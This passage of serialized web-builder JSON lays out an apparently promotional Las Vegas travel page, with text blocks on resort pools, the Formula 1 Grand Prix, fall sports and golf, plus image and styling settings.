Sans|600|normal"},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":58,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"justDeletedProperties":false,"glyphMetrics":"[]","fixedPosition":false,"backgroundHasBeenSet":false,"showHoverCursor":false,"synced":false,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[],"glyphMetrics":"[]"}}},"6346e16939651":{"type":"text-component","x":879,"y":7936,"width":496,"height":349,"synced":true,"id":"6346e16939651","title":"Sure, this is the Mojave Desert, but you","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"Sure, this is the Mojave Desert, but you may lose sight of that fact given how many places there are in Las Vegas to have fun in and around the water. More than simply places to splash around, most resort pools come with swanky outdoor lounges that include cocktail bars, bottle service, comfortable cabanas, and live DJs. Some, such as Liquid Pool Lounge at ARIA Resort & Casino and Venus Pool + Lounge at Caesars Palace, are elegant and sophisticated. Others, such as TAO Beach Club at The Venetian Resort Las Vegas and Encore Beach Club at Encore at Wynn Las Vegas, offer high-energy nightclub-style vibes. You don\u2019t have to be a hotel guest to access these paid pool clubs, but it usually gets you a discount at the front gates. Generally, these discounts are on top of the ones you\u2019ll get for booking hotel rooms in summer.","textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":198,"length":12,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/pools\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":337,"length":18},{"variantGuid":"Google|Open Sans|700|normal","index":384,"length":19},{"variantGuid":"Google|Open Sans|700|normal","index":470,"length":14},{"variantGuid":"Google|Open Sans|700|normal","index":522,"length":17}],"defaultSpan":{"fontColor":"#202020","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"variantGuid":"Google|Open Sans|700|normal","index":198,"length":12,"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/pools\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"variantGuid":"Google|Open Sans|700|normal","index":337,"length":18},{"variantGuid":"Google|Open Sans|700|normal","index":384,"length":19},{"variantGuid":"Google|Open Sans|700|normal","index":470,"length":14},{"variantGuid":"Google|Open Sans|700|normal","index":522,"length":17}],"glyphMetrics":"[]","y":11932,"x":20,"width":500,"height":528,"defaultSpan":{"fontColor":"#202020","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e25639689":{"type":"folder","id":"6346e25639689","title":"(3)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e256396ac":{"type":"text-component","x":879,"y":11368,"width":509,"height":493,"synced":true,"id":"6346e256396ac","title":"The season\u2019s other hottest tickets have ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"The season\u2019s other hottest tickets have a decidedly different feel: Downtown, at the Art Deco-style Smith Center for the Performing Arts, holiday performances like \u201cThe Nutcracker\u201d have become mainstays. But no matter how convincing those frosted-over pine trees in the iconic Waltz of the Snowflakes, the greens beyond the theater doors tell a different story: Now's an ideal time of year to play golf, as you'll find at TPC Las Vegas, Bali Hai Golf Club, Shadow Creek Golf Club, Wynn Golf Club and Reflection Bay, to name a few. \n\nOr for a new and decidedly Vegas Strip-style take on the game, check out the new Atomic Golf, a four-story, 100,000-square-foot entertainment complex with 103 hitting bays, six bars and a 12,000 square-foot Astrocade slated to open in early 2024. Of course, no matter how well you play \u2014 and no matter when you visit Las Vegas \u2014 you'll have enough fun to start planning your next trip back.","textSpans":[{"fontColor":"#202020","index":0,"length":100},{"fontColor":"#202020","index":100,"length":36,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":136,"length":286},{"variantGuid":"Google|Open Sans|700|normal","index":422,"length":13},{"fontColor":"#202020","index":435,"length":2},{"fontColor":"#202020","index":437,"length":18,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":455,"length":2},{"fontColor":"#202020","index":457,"length":22,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":479,"length":2},{"fontColor":"#202020","index":481,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":495,"length":5},{"fontColor":"#202020","index":500,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":514,"length":100},{"fontColor":"#202020","index":614,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":625,"length":298}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":100},{"fontColor":"#202020","index":100,"length":36,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":136,"length":286},{"variantGuid":"Google|Open Sans|700|normal","index":422,"length":13},{"fontColor":"#202020","index":435,"length":2},{"fontColor":"#202020","index":437,"length":18,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":455,"length":2},{"fontColor":"#202020","index":457,"length":22,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":479,"length":2},{"fontColor":"#202020","index":481,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":495,"length":5},{"fontColor":"#202020","index":500,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":514,"length":100},{"fontColor":"#202020","index":614,"length":11,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#202020","index":625,"length":298}],"glyphMetrics":"[]","y":17765,"x":20,"width":500,"height":637,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e25639683":{"type":"folder","id":"6346e25639683","title":"(2)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e25639687":{"type":"text-component","x":80,"y":10920,"width":499,"height":301,"synced":true,"id":"6346e25639687","title":"The biggest event of the fall in Las Veg","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"The biggest event of the fall in Las Vegas is one that just debuted in November: the Formula 1 Las Vegas Grand Prix. During this weekend \u2014 the 2024 version of which will take place Nov. 21-23 \u2014 the Strip and parts of the adjacent streets are turned into a 3.8-mile track on which Formula 1 cars from all over the world reach speeds of up to 220 mph in a race to the finish line. Official practices and the race itself are run at night, only adding to the allure. Swanky viewing areas near the start behind Horseshoe Las Vegas include all-you-can-eat-and-drink extravaganzas, and along the course, resorts transform the sidewalk into bleachers and viewing platforms while restaurants, bars and resorts host pop-ups. Put simply, the entire city comes together to celebrate this one-of-a-kind spectacle.","textSpans":[{"fontColor":"#202020","index":0,"length":84},{"fontColor":"#2372EB","index":84,"length":1,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/f1-las-vegas-grand-prix\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"fontColor":"#2372EB","index":85,"length":30,"variantGuid":"Google|Open Sans|700|normal","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/f1-las-vegas-grand-prix\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"fontColor":"#202020","index":115,"length":685}],"defaultSpan":{"fontColor":"#000000","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#202020","index":0,"length":84},{"fontColor":"#2372EB","index":84,"length":1,"hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/f1-las-vegas-grand-prix\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"fontColor":"#2372EB","index":85,"length":30,"variantGuid":"Google|Open Sans|700|normal","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/f1-las-vegas-grand-prix\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true}},{"fontColor":"#202020","index":115,"length":685}],"glyphMetrics":"[]","y":16773,"x":20,"width":500,"height":496,"defaultSpan":{"fontColor":"#000000","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"autoLeading":false,"leading":32,"textContent":"The biggest event of the fall in Las Vegas is one that just debuted in November: the Las Vegas Grand Prix. During this weekend \u2014 the 2024 version of which will take place Nov. 21-23 \u2014 the Strip and parts of the adjacent streets are turned into a 3.8-mile track on which Formula 1 cars from all over the world reach speeds of up to 220 mph in a race to the finish line. Official practices and the race itself are run at night, only adding to the allure. Swanky viewing areas near the start behind Horseshoe Las Vegas include all-you-can-eat-and-drink extravaganzas, and along the course, resorts transform the sidewalk into bleachers and viewing platforms while restaurants, bars and resorts host pop-ups. Put simply, the entire city comes together to celebrate this one-of-a-kind spectacle."}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e2563967d":{"type":"folder","id":"6346e2563967d","title":"(1)","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"6346e25639681":{"type":"text-component","x":879,"y":10451,"width":496,"height":205,"synced":true,"id":"6346e25639681","title":"The Las Vegas events calendar reaches a ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"textContent":"The Las Vegas events calendar reaches a fever pitch in fall. For starters, this is the beginning of the season for the 2023 Stanley Cup champion Vegas Golden Knights, who skate at \nT-Mobile Arena. The Las Vegas Raiders will take the football field at Allegiant Stadium eight times in fall, too. \n\nHome games for both teams set off quite a gameday spectacle at the south end of the Las Vegas Strip \u2014 and make for fun and exciting scenes (and promotions) in local sports books and bars.","textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/shows-events\/all-shows-events\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":14,"length":15,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":144,"length":21},{"variantGuid":"Google|Open Sans|700|normal","index":200,"length":18},{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/sports\/football\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":233,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/game-day-las-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":339,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"defaultSpan":{"fontColor":"#202020","fontSize":16,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"left","columns":1,"columnGap":0,"leading":24,"textShadow":[],"autoLeading":false,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","renderedY":12,"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/shows-events\/all-shows-events\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":14,"length":15,"variantGuid":"Google|Open Sans|700|normal"},{"variantGuid":"Google|Open Sans|700|normal","index":144,"length":21},{"variantGuid":"Google|Open Sans|700|normal","index":200,"length":18},{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/things-to-do\/sports\/football\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":233,"length":14,"variantGuid":"Google|Open Sans|700|normal"},{"fontColor":"#2372EB","hyperlink":{"type":"url","location":"https:\/\/www.visitlasvegas.com\/experience\/post\/game-day-las-vegas\/?src=tz_prospec_vob_gt_cc_plan_rch_cca_pd_usa_natl","newTab":true},"index":339,"length":17,"variantGuid":"Google|Open Sans|700|normal"}],"glyphMetrics":"[]","y":15912,"defaultSpan":{"fontColor":"#202020","fontSize":20,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"height":378,"autoLeading":false,"leading":32,"x":20,"width":500}},"listDefinitions":[],"headings":[],"paragraphs":[]},"6346e319396ad":{"title":"Green splash left","progress":null,"type":"image-component","x":-117,"y":9178,"width":459,"height":251,"contentType":"image\/jpeg","border":{"radius":0},"id":"6346e319396ad","fixedPosition":false,"preserveAspectRatio":true,"opacity":0.21,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"image":"\/v1\/account\/travelzoo\/images\/2019-08-30-ba6a793d81343c068d25792a3a748991-tex1v2-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":45,"contrast":0,"hue-rotate":79,"saturate":-75,"sepia":0,"invert":0},"editable":true,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"y":14629}}},"6346e0c939639":{"type":"text-component","x":285,"y":424,"width":172,"height":21,"synced":true,"id":"6346e0c939639","title":"Fontainebleau Las Vegas ","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Fontainebleau Las Vegas ","textSpans":[{"index":0,"length":24,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":24,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":184,"y":338}}},"63628588af8bf":{"title":"pit-crew-crop.jpeg","progress":null,"type":"image-component","x":645,"y":10865,"width":730,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"63628588af8bf","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":16393,"x":0,"width":540,"height":335,"crop":{"x":79,"y":0,"width":1095,"height":679},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-12-a9c11cdbcb8472a650abf01cf8334907-pit-crew-crop-jpeg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":5,"width":1200,"height":674},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"63629211af8c7":{"title":"danaberez-themirage-resize.jpg","progress":100,"type":"image-component","x":80,"y":4023,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"63629211af8c7","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":5538,"x":0,"width":540,"height":335,"crop":{"x":0,"y":33,"width":1500,"height":931},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-a4177c3b7ad2b38dab411e40e0db5a4d-danaberez-themirage-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":53,"width":1500,"height":842},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"6362e41cd73fc":{"title":"jose-franco-for-insomniac-events-1-resize.jpg","progress":null,"type":"image-component","x":645,"y":5958,"width":730,"height":410,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6362e41cd73fc","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeLeft","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":8755,"x":0,"width":540,"height":335,"crop":{"x":0,"y":69,"width":1500,"height":931},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-3175d5266724d893bb926a2cb0ac70e1-jose-franco-for-insomniac-events-1-resize-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":158,"width":1500,"height":842},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"6362e525d73fd":{"title":"wynn-golf-5751803d-3793-4740-976e-e3a459ba8e88.jpeg","progress":null,"type":"image-component","x":80,"y":11369,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"6362e525d73fd","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"background":[],"backgroundHasBeenSet":false,"animations":[{"type":"fadeRight","easing":"ease","duration":1,"delay":0,"loop":false}],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":true,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"overrides":{"mobile":{"y":17382,"x":0,"width":540,"height":335,"crop":{"x":0,"y":35,"width":1591,"height":987},"animations":[{"type":"fadeUp","easing":"ease","duration":1,"delay":0,"loop":false}]}},"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-11-21-8a6ecddb6d38b845fdc007fca4ecf268-wynn-golf-5751803d-3793-4740-976e-e3a459ba8e88-jpeg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":11,"width":1591,"height":893},"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"editable":true,"convertedVectorImageVersion":null,"convertedVectorImage":null},"63667ffcb5864":{"type":"folder","id":"63667ffcb5864","title":"image carousel","visible":true,"locked":false,"sdkTags":[],"sdkPayload":"","overrides":{"mobile":[]}},"63667ffcb5869":{"type":"group","x":80,"y":5438,"width":742,"height":435,"id":"63667ffcb5869","title":"pic 2","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":false,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":7626,"x":0,"width":540,"height":352}}},"63667ffcb586a":{"title":"dot_icon thick.svg","progress":null,"type":"image-component","x":349,"y":347,"width":69,"height":69,"contentType":"image\/svg+xml","pasteFromCenter":false,"background":{"color":"#FFFFFF"},"nounProjectIconId":"658609","id":"63667ffcb586a","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"backgroundHasBeenSet":true,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2022-02-03-f46db229ebbb85ea2ed620e38dbc0896-dot-icon-svg","altText":null,"createDate":1699564875590,"gettyImageId":null,"gettyVideoId":null,"crop":null,"effects":{"brightness":0,"contrast":0,"hue-rotate":0,"saturate":0,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":248,"y":266}},"convertedVectorImageVersion":2,"convertedVectorImage":"\/v1\/account\/travelzoo\/images\/2023-11-21-36319cd8c760db6fd2a71e32d67f464b-processed-svg-dot-icon-thick-svg"},"63667ffcb5865":{"type":"group","x":80,"y":5438,"width":742,"height":439,"id":"63667ffcb5865","title":"pic 1","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":false,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"overrides":{"mobile":{"y":7626,"x":0,"width":540,"height":356,"visible":true}}},"63667ffcb5868":{"type":"text-component","x":190,"y":421,"width":363,"height":18,"synced":true,"id":"63667ffcb5868","title":"Valley of Fire State Park","fixedPosition":false,"preserveAspectRatio":false,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"border":[],"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"htmlTag":"p","textContent":"Valley of Fire State Park","textSpans":[{"index":0,"length":25,"variantGuid":"Google|Open Sans|400|italic"}],"defaultSpan":{"fontColor":"rgb(0,0,0)","fontSize":10,"variantGuid":"Google|Open Sans|400|normal","underline":false,"letterSpacing":0},"indent":0,"justify":"center","columns":1,"columnGap":0,"leading":16,"textShadow":[],"autoLeading":true,"textTransform":"none","paddingTop":0,"paddingBottom":0,"paddingRight":0,"paddingLeft":0,"showOverflow":true,"glyphMetrics":"[]","overrides":{"mobile":{"paddingTop":0,"paddingLeft":0,"paddingRight":0,"paddingBottom":0,"textSpans":[{"index":0,"length":25,"variantGuid":"Google|Open Sans|400|italic"}],"glyphMetrics":"[]","x":89,"y":338}}},"63667ffcb5867":{"title":"mm1-6638valley-of-fire-yoga-1.JPG","progress":100,"type":"image-component","x":0,"y":0,"width":742,"height":417,"contentType":"image\/jpeg","pasteFromCenter":false,"border":{"radius":0},"id":"63667ffcb5867","fixedPosition":false,"preserveAspectRatio":true,"opacity":1,"rotation":0,"visible":true,"locked":false,"editable":true,"background":[],"backgroundHasBeenSet":false,"animations":[],"exitAnimations":[],"interactions":[],"shadow":[],"animationsRepeatAll":false,"animationsReplayOnScroll":false,"sdkTags":[],"sdkPayload":"","showHoverCursor":false,"states":[],"selectedState":"default","userDefinedStates":[],"transition":null,"image":"\/v1\/account\/travelzoo\/images\/2023-12-06-aadd99f51dbfdc305bff1badceaf99bf-mm1-6638valley-of-fire-yoga-1-jpg","altText":null,"createDate":1699564875590,"nounProjectIconId":null,"gettyImageId":null,"gettyVideoId":null,"crop":{"x":0,"y":99,"width":1200,"height":674},"effects":{"brightness":0,"contrast":8,"hue-rotate":0,"saturate":14,"sepia":0,"invert":0},"blendingMode":"normal","originalUri":null,"backgroundRemovedUri":null,"originalDimensions":null,"backgroundRemovedDimensions":null,"flipHorizontal":false,"flipVertical":false,"overrides":{"mobile":{"x":0,"y":0,"width":540,"height":335,"crop":{"x":0,"y":62,"width":1189,"height":736}}},"convertedVectorImageVersion":null,"convertedVectorImage":null},"63667ffcb5866":{"title":"dot_icon 